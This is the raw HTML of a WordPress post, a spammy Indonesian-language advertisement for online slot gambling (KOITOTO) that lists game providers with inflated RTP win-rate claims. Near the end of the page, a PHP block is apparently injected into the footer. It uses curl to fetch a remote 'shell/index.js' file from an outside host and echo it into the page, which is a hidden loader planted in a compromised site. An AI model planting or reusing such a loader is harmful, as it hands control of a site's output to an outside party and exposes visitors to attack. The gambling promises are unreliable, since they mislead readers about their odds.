var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://youtubecaptionfail.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://youtubecaptionfail.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://youtubecaptionfail.com/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://youtubecaptionfail.com/wp-content/themes/twentytwelve/style.css?ver=20241112' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://youtubecaptionfail.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20240812' type='text/css' media='all' />
<script type="text/javascript" src="https://youtubecaptionfail.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://youtubecaptionfail.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://youtubecaptionfail.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script type="text/javascript" src="https://youtubecaptionfail.com/wp-content/themes/twentytwelve/js/navigation.js?ver=20141205" id="twentytwelve-navigation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://youtubecaptionfail.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://youtubecaptionfail.com/wp-json/wp/v2/posts/111" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://youtubecaptionfail.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://youtubecaptionfail.com/?p=111' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-gresi-selatan/?amp=1"><link rel="amphtml" href="https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-gresi-selatan/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://youtubecaptionfail.com/wp-content/uploads/2023/01/favicon.png" sizes="32x32" />
<link rel="icon" href="https://youtubecaptionfail.com/wp-content/uploads/2023/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://youtubecaptionfail.com/wp-content/uploads/2023/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://youtubecaptionfail.com/wp-content/uploads/2023/01/favicon.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-111 single-format-standard wp-embed-responsive wp-theme-twentytwelve custom-font-enabled single-author">

<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
		<hgroup>
			<h1 class="site-title"><a href="https://youtubecaptionfail.com/" rel="home">Youtubecaptionfail</a></h1>
			<h2 class="site-description">Meningkatkan Kolaborasi dengan Rtp Online</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="menu-home-container"><ul id="menu-home" class="nav-menu"><li id="menu-item-10706" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10706"><a href="https://youtubecaptionfail.com/category/agen-togel/">Agen Togel</a></li>
<li id="menu-item-10707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10707"><a href="https://youtubecaptionfail.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li id="menu-item-10708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10708"><a href="https://youtubecaptionfail.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-10709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10709"><a href="https://youtubecaptionfail.com/category/roulette/">Roulette Online</a></li>
<li id="menu-item-10710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10710"><a href="https://youtubecaptionfail.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10711"><a href="https://youtubecaptionfail.com/category/judi-tembak-ikan/">Judi Tembak ikan</a></li>
</ul></div>		</nav><!-- #site-navigation -->

			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-111" class="post-111 post type-post status-publish format-standard hentry category-agen-togel">
				<header class="entry-header">
			
						<h1 class="entry-title">KOITOTO : Situs Judi Slots Bisa dipercaya Indonesia 2023 Gresi Selatan</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Untuk Anda yang saat ini puas main permainan online pastinya games judi slots ini benar-benar amat sesuai untuk Anda permainkan . Maka, bila benar-benar pengen bermain permainan ini dapat singgahi saja websitenya lewat internet.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://youtubecaptionfail.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://youtubecaptionfail.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://youtubecaptionfail.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://youtubecaptionfail.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://youtubecaptionfail.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Tetapi, awalnya yakini cuma datangi web yang amat bisa dipercaya sebab buat waktu ini udah begitu banyak website yang palsu. Dengan masuk di website yang dapat dipercaya pastilah Anda dapat merasai kesenangan tertentu saat masuk serta main didalamnya.</p>
<h2>Kenal ada provider apa di website judi slots dapat dipercaya</h2>
<p>Untuk Anda yang benar-benar benar-benar ingin masuk dan main di site ini pastinya ini ialah satu peruntungan. Dengan Anda masuk serta main di site ini akan mendapatkan sangat banyak provider yang menawan.<br />
Ditanggung Anda yang main di website ini bakal berasa suka sampai tak kan suntuk. Lantas, apa sich provider yang berada di web ini serta yok langsung baca saja secara detail berikut:</p>
<h2>Judi slots &#8211; Pragmatic Play</h2>
<p>Dengan pertama Anda masuk di website ini tentunya Anda lantas juga dapat dapat provider yang amat gacor sekalian ternama yakni Pragmatic Play. Provider Slots Pragmatic Play ini pastilah didalamnya tawarkan keuntungan yang besar sekali.</p>
<p>Bahkan juga di sini juga tentunya Anda bakal mendapati kemenangan yang menggapai sampai RTP 98%. Juga di provider ini juga pastilah Anda dapat mendapat banyak games sebagai berikut ini:<br />
• Starlight Princess<br />
• Sweet Bonanza<br />
• Gates of Olympus<br />
• Wild West Gold<br />
Pastinya masihlah banyak pula permainan yang lain menarik di provider ini sebab memang banyak games yang lain. Dengan begitu, pastinya saat ini Anda lantas bisa pula coba main games lainnya di provider ini.</p>
<h2>Judi slots &#8211; Spadegaming</h2>
<p>Dengan Anda masuk serta main di site ini tentunya Anda akan memperoleh provider yang apik yakni Spadegaming. Buat yang belum ketahui jika provider ini tentunya banyak menjajakan kesempatan menang yang demikian besar dengan <a href="https://youtubecaptionfail.com/">RTP Slot</a> sejumlah 95%.</p>
<p>Ditanggung dengan masuk dan main di provider ini juga pasti akan ada banyak keuntungan. Bahkan juga di provider ini juga banyak juga disiapkan begitu banyak games menarik sebagaimana berikut ini:<br />
• Brothers Kingdom<br />
• Caishen<br />
• Lucky Koi<br />
• 888<br />
• Zeus<br />
• Royal Katt</p>
<h2>Judi slots &#8211; Microgaming</h2>
<p>Di site ini lantas tentunya Anda juga akan memperoleh provider yang paling ciamik apalagi kalaupun bukan Microgaming. Bahkan juga provider ini juga mempunyai banyak pengalaman beberapa tahun dalam industri gaming online.<br />
Juga dengan masuk dan main di provider ini lantas pasti Anda menjadi pemain juga dapat bisa beberapa keuntungan. Ini seluruh karena di provider ini tawarkan begitu banyak games yang memikat sebagaimana berikut ini:</p>
<p>• Zeus<br />
• Mega Money Multi<br />
• Dragon Dance<br />
• Lucky Koi<br />
Tenang saja tidak hanya ada permainan yang di atas saja karena di provider ini juga ada banyak permainan yang lain. Dengan begitu pastilah Anda juga tak akan berasa jenuh dengan permainan di provider ini.</p>
<h2>Judi slots &#8211; Bongoo</h2>
<p>Apabila Anda masuk dan main di blog ini juga terang dapat mendapati provider yang paling bagus manalagi kalaupun bukan Boongo. Dengan begitu, Anda yang masuk di provider ini pastinya Anda bakal memperoleh sangat banyak keuntungan.<br />
Dengan Anda masuk di provider ini tentunya Anda dapat memberi kemenangan yang paling efisien. Ini seluruh pastinya sebab beberapa pemain dapat nikmati sangat banyak permainan yang sangat menarik. Berikut ialah games yang sangat menarik:</p>
<p>• Tiger Jungle<br />
• Black Wolf<br />
• Hit the Gold<br />
• Candy Boom</p>
<h2>Judi slots &#8211; Joker</h2>
<p>Dengan Anda masuk serta main di web ini juga terang Anda dapat mendapat sangat banyak keuntungan menarik dengan turut masuk di provider Joker. Karena itu, pastilah siapa saja untuk pemain dapat nikmati peruntungan setiap waktu.<br />
Sampai di provider ini juga pula banyak permainan slots terpilih yang bisa berikan besar misalnya:<br />
• Hot Fruits<br />
• Roma<br />
• Horus Eye<br />
• Cursed<br />
Pastilah di provider ini juga masih banyak kembali permainan yang memikat. Dengan begitu, Anda juga bisa langsung berasa suka main di provider ini.</p>
<h2>Judi slots &#8211; PG Soft</h2>
<p>Dengan Anda masuk di site ini tentu segera akan memperoleh provider yang sangat menarik yakni PG Soft. Dengan Anda masuk di provider ini akan ringan memenangi pendapatan besar.<br />
Ini seluruh pastinya karena ada pelbagai jenis tipe slots yang didalamnya punyai banyak barisan gambar. Berikut di bawah ini ialah beberapa games yang berada di provider ini:<br />
• Lucky Neko<br />
• Mahjong Ways<br />
• Double Fortune<br />
• Fortune Mouse<br />
Pasti bukan sekedar hanya itu sebab di blog ini bakal ada banyak permainan menarik yang bisa membuat pemain terasa senang. Karena itu, tentu pemain  tak kan jenuh dengan masuk di provider ini.</p>
<h2>Judi slots &#8211; YGG Drasil</h2>
<p>Dengan masuk di web-site ini juga pastinya Anda dapat mendapati provider yang amat menawan ialah YGG Drasil. Bahkan juga provider YGG ini pula miliki banyak kemungkinan menang yang benar-benar sangatlah simpel dijangkau oleh pemain dengan barisan semakin berkurang dari provider yang awalnya.<br />
Memanglah di website ini juga ada banyak permainan yang memberi keuntungan. Berikut ialah permainan yang ada pada provider ini:<br />
• Lucky Neko<br />
• Hades<br />
• Valley of the Gods<br />
• Atlantis Megaways</p>
<h2>Judi slots &#8211; Habanero</h2>
<p>Saat Anda masuk dan main di website ini lantas pastilah Anda akan punya kesempatan untuk bisa memperoleh provider yang paling bagus yakni Habanero. Provider Habanero sekarang pastinya punyai rancangan dan grafis gambar HD yang pastinya akan tidak menjengkelkan banyak pemain slots.</p>
<p>Sampai di provider ini juga Anda selaku pemain dapat coba banyak permainan. Anda kemungkinan ingin tahu apa gamenya dan baca berikut:<br />
• Hot Hot Fruit<br />
• Lantern Luck<br />
• Wealth Inn<br />
• Fa Cai Shen Deluxe<br />
• Lucky Lucky<br />
Bukan cuma itu, pasti di provider ini juga memang tetap banyak games yang sangat menarik. Karena itu, pastinya di sini juga benar-benar bisa peroleh begitu banyak games lainnya yang pastinya sangatlah membahagiakan.</p>
<h2>Judi slots &#8211; CQ9</h2>
<p>Gak tertinggal kalau saat Anda masuk di site ini pastinya Anda dapat lekas terima provider yang sangat menarik yaitu CQ9. Juga di provider ini lantas memang tersedia tipe games slots yang bisa dimainkan dengan cuman gunakan satu id saja.</p>
<p>Karena itu, pasti di provider ini lantas ada juga demikian sangat banyak kemungkinan memberi keuntungan untuk banyak pemain yang bakal menyatukan pemasukan yang terhebat di tiap waktu. Sampai di provider ini juga ada begitu banyak games yang sangat menarik sebagaimana berikut:<br />
• Lucky Tigers<br />
• Greek Gods<br />
• Dragon Koi<br />
• Long Lai Fa<br />
Tenang saja lantaran bukan cuma permainan hanya itu sebab di provider ini juga ada banyak games yang memikat yang lain. Dengan begitu, pastilah di provider ini juga Anda dapat berasa semakin nyaman dan akan tidak jenuh.</p>
<p>Judi slots &#8211; Playtech</p>
<p>Dengan Anda masuk di web-site ini pastinya terang Anda akan juga memperoleh provider yang termasyhur begitu menawan yakni Playtech. Ini telah tidak dapat disangsikan kalau pemain bisa secara gampang nikmati serunya permainan slots yang bisa menciptakan keuntungan efisien tiap harinya.<br />
Dengan masuk serta main di provider ini lantas tentu ada begitu banyak games slots yang memikat. Berikut di bawah ini yakni permainan yang ada pada provider ini:<br />
• Great Blue Jekpot<br />
• Epic Ape<br />
• Funky Monkey<br />
• Gem Queen</p>
<h2>Judi slots &#8211; Hebat Mode Gaming (TTG)</h2>
<p>Saat Anda masuk dan main di blog judi online lantas pasti Anda juga dapat coba main di provider Luar biasa Tren Gaming. Tentunya, provider TTG ini ada banyak sediakan model slots yang mempunyai 5 barisan gambar.<br />
Ini tentu memanglah cukup simpel memberi sangat banyak kemenangan terpilih berkaitan beberapa upaya taruhan yang hendak kelak dilakoni. Dengan masuk di provider ini juga ada sangat banyak games menarik sebagaimana berikut ini:<br />
• Kung Fu Showdown<br />
• King Dinosaur<br />
• Last Temple H5<br />
• Silver Lions</p>
<h2>Judi slots &#8211; BetSoft</h2>
<p>Anda yang masuk di site ini lantas tentu akan merasai senangnya main di provider BetSoft yang benar-benar amat bagus. Dengan masuk serta main di provider ini sudah pasti mendapati kemungkinan memberi keuntungan buat beberapa pemain didalamnya.<br />
Sampai di provider ini juga ada sangat banyak games yang amat membahagiakan. Di bawah ini ialah permainan didalamnya:<br />
• Book of Helios<br />
• Gemini Joker<br />
• Kensei Blades<br />
• 7 Fortune Frenzy<br />
• Stacked</p>
<h2>Judi slots &#8211; Playson</h2>
<p>Waktu Anda masuk di web ini juga pastilah Anda pun mempunyai peluang buat dapat masuk serta main di provider Playson. Kemungkinan Anda juga belum tahu apakah yang bisa diperoleh dengan masuk di site ini.<br />
Dengan masuk serta main di provider ini Anda bakal mendapat keuntungan yang juga sampai juta-an rupiah. Di sini juga siapkan begitu banyak games yang sangat menarik sebagaimana berikut:<br />
• Solar Queen<br />
• Book of Gold<br />
• Rise of Egypt<br />
• Lion Gems<br />
• Book del Sol</p>
<h2>Judi slots &#8211; AWC</h2>
<p>Dengan Anda masuk di web-site ini pastilah Anda juga punya kesempatan untuk dapat masuk dan main di provider AWC. Juga beberapa pemain di sini lantas akan punyai banyak peluang untuk menang terbaik di tiap hari dalam provider AWC.<br />
Sampai dengan masuk dan main di provider ini lantas pastinya Anda dapat main sangat banyak games yang memikat. Ingin tahu apa game-nya serta di bawah ini permainan menarik di web-site ini:<br />
• Horseracing<br />
• Heist<br />
• Teen Patti<br />
• Bonus Dice<br />
• Plinko</p>
<h2>Judi slots &#8211; DCSlot</h2>
<p>Dengan Anda masuk dan main di site ini lantas sudah pasti Anda pun mempunyai peluang untuk dapat main di provider DCSlot. Dengan masuk dan main di provider ini juga pasti akan banyak memberi kemungkinan menang untuk pemain.<br />
Bahkan juga di provider ini juga menyiapkan sangat banyak games yang memikat. Mau tahu ada provider apa dan yok baca berikut:<br />
• Temple of Thunder<br />
• Wild Overlords<br />
• Anubis Moon<br />
• Fruit Disco</p>
<h2>Judi slots &#8211; AE Slots</h2>
<p>Dengan masuk dan main di blog ini lantas terang Anda akan dapat bisa provider yang menawan adalah AE Slots. Dengan masuk dan main di provider ini bakal mendapat pengalaman taruhan yang heboh  menarik di provider AE Slots lewat jenis penawaran model &#8211; macam slots terbaik.<br />
Di sini juga pastilah Anda bisa dapat rasakan semuanya permainan yang gacor. Mau tahu apa gamenya serta baca berikut:<br />
• Golden Fish<br />
• Lucky Beast<br />
• Savanna<br />
• Treasure Island</p>
<h2>Judi slots &#8211; SkyWind</h2>
<p>Saat Anda masuk di web ini pastinya Anda akan dapat mencoba masuk di provider SkyWind. Dengan masuk di provider ini sudah pasti banyak pemain juga dapat demikian simpel mendapati kesempatan untuk menang yang demikian efisien.<br />
Di blog ini lantas tentunya ada banyak permainan yang sangat menarik. Mau ketahui ada games apa dan yok baca berikut:<br />
• Cai Shen Ci Fu<br />
• Shao Lin Wu Seng<br />
• Egypt Kontan<br />
• Genie Shot</p>
<h2>Judi slots &#8211; NetEnt</h2>
<p>Dengan masuk dan main di website ini lantas pastinya Anda dapat bisa provider yang memikat merupakan NetEnt. Provider ini tentunya memanglah demikian begitu banyak berikan kesempatan menang yang besar.<br />
Serta ini tentunya memang cuma untuk beberapa pemain yang bisa dicicipi di sejumlah games slots terbaik. Mau ketahui apa game-nya dan yok baca berikut:<br />
• Double Stacks<br />
• Dead or Alive 2<br />
• Codex of Fortune<br />
• Butterfly Staxx</p>
<h2>Judi slots &#8211; Slot88</h2>
<p>Saat Anda masuk serta main di web-site ini juga pasti Anda lantas juga dapat langsung masuk di provider Slot88. Bahkan juga provider ini lantas dapat juga berikan jekpot paling besar di slot88 yang punyai rtp slots live ini sampai 90% sampai lebih.<br />
Provider slot88 ini pun amatlah ternama ketimbang provider pragmatic play, terhebat luncurkan beberapa game yang memikat. Bahkan juga ada pula begitu banyak opsi model games slots dapat dimainkan dengan memercayakan modal yang murah.<br />
Sampai games yang berada di provider ini juga juga diperlengkapi oleh spek html5 yang bisa memberikan hati mata Anda. Karena itu, Anda juga segera bisa menjajaki dunia slotter dengan gampang tidak ada kesukaran.<br />
Dengan masuk serta main di provider ini juga pasti ada sangat banyak tingkat keuntungan yang sangat luar biasa. Sampai didalamnya juga berikan kemungkinan buat dapat membikin anggota dapat main lebih optimal.<br />
Judi slots &#8211; AdvantPlay<br />
Dengan masuk di website ini juga Anda akan juga mempunyai peluang buat dapat mencoba main di provider AdvantPlay. Buat yang mau ketahui perihal provider ini dapat main semua permainan yang paling gacor didalamnya. Bahkan juga di sini lantas ada RTP yang tinggi mulai 80% ke atas yang untung.<br />
Demikianlah berkaitan data mengenai Judi slots serta sejumlah provider yang gacor di web ini. Kalau memang Anda lantas pengin masuk dan main didalamnya pasti perlu diingat coba turuti seluruh provider yang berada di atas dan semua game-nya.</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://youtubecaptionfail.com/category/agen-togel/" rel="category tag">Agen Togel</a> on <a href="https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-gresi-selatan/" title="1:03 pm" rel="bookmark"><time class="entry-date" datetime="2023-01-08T13:03:34+07:00">January 8, 2023</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://youtubecaptionfail.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Post navigation</h3>
					<span class="nav-previous"><a href="https://youtubecaptionfail.com/koitoto-situs-judi-slots-dapat-dipercaya-indonesia-2023-kelara/" rel="prev"><span class="meta-nav">&larr;</span> KOITOTO : Situs Judi Slots Dapat dipercaya Indonesia 2023 Kelara</a></span>
					<span class="nav-next"><a href="https://youtubecaptionfail.com/koitoto-situs-judi-slots-paling-dipercaya-indonesia-2023-pinolosian-timur/" rel="next">KOITOTO : Situs Judi Slots Paling dipercaya Indonesia 2023 Pinolosian Timur <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://youtubecaptionfail.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><aside id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://youtubecaptionfail.com/agen-american-roulette-no-1-minimal-bet-rendah/">Agen American Roulette No 1 Minimal Bet Rendah untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://youtubecaptionfail.com/american-roulette-online-terpercaya-no-1/">American Roulette Online Terpercaya No 1: Panduan Menang Bet Sambil Main</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://youtubecaptionfail.com/agen-resmi-american-roulette-terbaik/">Agen Resmi American Roulette Terbaik: Panduan Memilih dan Bermain dengan Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://youtubecaptionfail.com/situs-american-roulette-no-1-di-indonesia/">Situs American Roulette No 1 Di Indonesia: Panduan Terpercaya untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://youtubecaptionfail.com/agen-american-roulette-online-terpercaya/">Agen American Roulette Online Terpercaya: Panduan Memilih dan Bermain dengan Aman</a></li>
</ul></div></div></aside><aside id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwelve/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://youtubecaptionfail.com/koitoto-situs-judi-slots-bisa-dipercaya-indonesia-2023-gresi-selatan/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://youtubecaptionfail.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://youtubecaptionfail.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
